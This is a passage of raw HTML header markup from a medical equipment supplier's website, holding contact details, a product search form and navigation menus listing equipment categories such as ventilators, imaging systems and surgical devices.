class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zurichcorporation/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zurichcorp.oceanmedicalus" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@zurichcorporation" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/26489479/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><div class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15817 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div><div class="wd-header-text reset-last-child whb-zltva2r6qgyg1hzemjhg wd-inline"><div class="gtranslate_wrapper" id="gt-wrapper-16683849"></div></div><div class="wd-header-divider wd-full-height whb-ywom87p0fgt58fr07mik"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-header-text reset-last-child whb-9i1m0769yowp2oc45b5x wd-inline"><a href="tel:+15615774888">
☎ +1 (561) 577-4888
</a></div><div class="wd-header-divider whb-divider-default whb-mgprsd88cummu937mdxj"></div><div class="wd-header-text reset-last-child whb-kt1t9u4obfo55qevx01i wd-inline"><a href="mailto:zurichcorp@aol.com">
✉ zurichcorp@aol.com
</a></div><div class="wd-header-divider whb-divider-default whb-routfuwxs9s7zfcc1tic"></div><div class="wd-header-text reset-last-child whb-4qa8tpyfo2na1wal02jv wd-inline"><p style="text-align: left;"><div class="gtranslate_wrapper" id="gt-wrapper-81889678"></div></p></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://zurichcorp.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="80" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp 240w, https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro-150x50.png.webp 150w" data-sizes="(max-width: 240px) 100vw, 240px" />	</a></div><div class="whb-space-element whb-9a06nw9gqfu3nbaqkgfu " style="width:40px;"></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://zurichcorp.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://zurichcorp.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="80" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp 240w, https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro-150x50.png.webp 150w" data-sizes="(max-width: 240px) 100vw, 240px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div id="wd-697ca0960e5d5" class=" whb-pc8qwelobntvjxk92y5g wd-button-wrapper text-center"><a href="https://zurichcorp.com/contactus" title="" class="btn btn-color-primary btn-style-default btn-shape-round btn-size-extra-small">Contact us</a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-15517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-15517 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/" class="woodmart-nav-link"><span class="nav-link-text">Critical Care</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" class="woodmart-nav-link">Agent Monitors</a></li><li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15649 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" class="woodmart-nav-link">Feeding Pumps</a></li><li id="menu-item-15716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15716 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" class="woodmart-nav-link">Stress Test Systems</a></li><li id="menu-item-15717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15717 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/stretchers/" class="woodmart-nav-link">Stretchers</a></li><li id="menu-item-15718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15718 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" class="woodmart-nav-link">Telemetry Systems</a></li><li id="menu-item-15719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15719 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/tourniquets/" class="woodmart-nav-link">Tourniquets</a></li><li id="menu-item-15769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15769 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" class="woodmart-nav-link">Ultrasonic Cleaners</a></li><li id="menu-item-15721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-15721 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/ventilators/" class="woodmart-nav-link">Ventilators</a></li><li id="menu-item-15722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/warmers/" class="woodmart-nav-link">Warmers</a></li></ul></div></div></li><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15770 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" class="woodmart-nav-link">Hemostatics Gauzes</a></li><li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/rapid-test/" class="woodmart-nav-link">Rapid Test</a></li></ul></div></div></li><li id="menu-item-15696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/healthcare-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Healthcare Furniture</span></a></li><li id="menu-item-15637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15637 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link"><span class="nav-link-text">Imaging Systems</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15650 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" class="woodmart-nav-link">C-Arms</a></li><li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15651 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" class="woodmart-nav-link">Cardiac Equipment</a></li><li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" class="woodmart-nav-link">Cath Lab</a></li><li id="menu-item-15652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15652 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" class="woodmart-nav-link">Fetal Monitors</a></li><li id="menu-item-15653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15653 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" class="woodmart-nav-link">Fiberscopes</a></li><li id="menu-item-15654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15654 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" class="woodmart-nav-link">Imaging Tables</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/mri/" class="woodmart-nav-link">MRI</a></li><li id="menu-item-15710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" class="woodmart-nav-link">Non-Invasive Blood Pressure Monitors</a></li><li id="menu-item-15711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" class="woodmart-nav-link">Portable X-Ray</a></li><li id="menu-item-15712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15712 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/printers/" class="woodmart-nav-link">Printers</a></li><li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" class="woodmart-nav-link">Slice CT Scanners</a></li><li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15713 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" class="woodmart-nav-link">Ultrasounds</a></li><li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15714 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li><li id="menu-item-15715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15715 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" class="woodmart-nav-link">Video Endoscopy Processors</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" class="woodmart-nav-link">X-Ray</a></li></ul></div></div></li><li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/" class="woodmart-nav-link"><span class="nav-link-text">Infant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15723 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/incubators/" class="woodmart-nav-link">Incubators</a></li><li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15724 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/infant-warmers/" class="woodmart-nav-link">Infant Warmers</a></li></ul></div></div></li><li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8380 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/" class="woodmart-nav-link"><span class="nav-link-text">Medical Surgical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15655 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link">Imaging Systems</a></li><li id="menu-item-15656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15656 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/aed/" class="woodmart-nav-link">AED</a></li><li id="menu-item-15657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15657 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" class="woodmart-nav-link">Agent Monitors</a></li><li id="menu-item-15658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15658 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" class="woodmart-nav-link">Anesthesia Machines</a></li><li id="menu-item-15659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15659 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" class="woodmart-nav-link">Anesthesia Vaporizers</a></li><li id="menu-item-15662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15662 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" class="woodmart-nav-link">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</a></li><li id="menu-item-15664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15664 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" class="woodmart-nav-link">Beds &#8211; Medsug Beds</a></li><li id="menu-item-15665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15665 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" class="woodmart-nav-link">Bladder Scanners</a></li><li id="menu-item-15666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15666 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" class="woodmart-nav-link">Blanket Warmers</a></li><li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15667 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" class="woodmart-nav-link">Capture Devices</a></li><li id="menu-item-15668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15668 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" class="woodmart-nav-link">CO2 Monitors</a></li><li id="menu-item-15669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15669 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" class="woodmart-nav-link">Coagulation Analyzers</a></li><li id="menu-item-15671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15671 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" class="woodmart-nav-link">Colposcopes</a></li><li id="menu-item-15672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15672 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" class="woodmart-nav-link">Defibrillators</a></li><li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" class="woodmart-nav-link">ECG and Multiparameter Monitors</a></li><li id="menu-item-15675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15675 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/eeg/" class="woodmart-nav-link">EEG</a></li><li id="menu-item-15676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15676 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" class="woodmart-nav-link">EKG Machines</a></li><li id="menu-item-15677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15677 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" class="woodmart-nav-link">Electrosurgical Units</a></li><li id="menu-item-15678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15678 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" class="woodmart-nav-link">Endoscopy and Visualization Towers</a></li><li id="menu-item-15679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15679 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" class="woodmart-nav-link">Flexible Cytoscopes</a></li><li id="menu-item-15680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15680 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" class="woodmart-nav-link">Fluid Warmers</a></li><li id="menu-item-15682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15682 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" class="woodmart-nav-link">Heart Lung Machines</a></li><li id="menu-item-15683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15683 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" class="woodmart-nav-link">Heater &amp; Cooler Systems</a></li><li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15684 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" class="woodmart-nav-link">Harmonic Scalpels</a></li><li id="menu-item-15685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15685 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" class="woodmart-nav-link">Hyper &amp; Hypothermia System</a></li><li id="menu-item-15686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15686 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" class="woodmart-nav-link">Infusion Pumps</a></li><li id="menu-item-15687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15687 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/injectors/" class="woodmart-nav-link">Injectors</a></li><li id="menu-item-15688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15688 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" class="woodmart-nav-link">Insufflators</a></li><li id="menu-item-15689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15689 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" class="woodmart-nav-link">Intra-Aortic Balloon Pumps</a></li><li id="menu-item-15690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15690 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" class="woodmart-nav-link">Ligh Sources</a></li><li id="menu-item-15693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15693 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" class="woodmart-nav-link">Mini C-Arms</a></li><li id="menu-item-15694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15694 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" class="woodmart-nav-link">Neurosurgery</a></li><li id="menu-item-15695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15695 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" class="woodmart-nav-link">Patient Warmers</a></li><li id="menu-item-15697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15697 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" class="woodmart-nav-link">Pulse Oximeters</a></li><li id="menu-item-15702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15702 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" class="woodmart-nav-link">Sterilizers</a></li><li id="menu-item-15703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15703 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" class="woodmart-nav-link">Surgical Aspirators</a></li><li id="menu-item-15704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15704 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" class="woodmart-nav-link">Surgical Lights</a></li><li id="menu-item-15705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15705 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" class="woodmart-nav-link">Surgical Microscopes</a></li><li id="menu-item-15706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15706 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" class="woodmart-nav-link">Surgical Monitors</a></li><li id="menu-item-15707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15707 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" class="woodmart-nav-link">Surgical Power Tools</a></li><li id="menu-item-15709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15709 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" class="woodmart-nav-link">Surgical Tables</a></li></ul></div></div></li><li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/" class="woodmart-nav-link"><span class="nav-link-text">Laboratory Equipments</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" class="woodmart-nav-link">Medical Refrigerators &amp; Freezers</a></li></ul></div></div></li><li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span></a></li><li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16248 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/" class="woodmart-nav-link"><span class="nav-link-text">New Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16249 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/" class="woodmart-nav-link">Rescue Technology</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768 item-level-2 wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" class="woodmart-nav-link">Jaws of Life &#8211; Rescue Tools</a></li></ul></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-ldu416l92naln4zjgu83 " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-g3h4kbsfeg1pw1v9f22v" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-15530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link">All Products</a></li><li id="menu-item-16129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link">Precision Calibration Services</a></li></ul></div></div></li><li id="menu-item-15531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 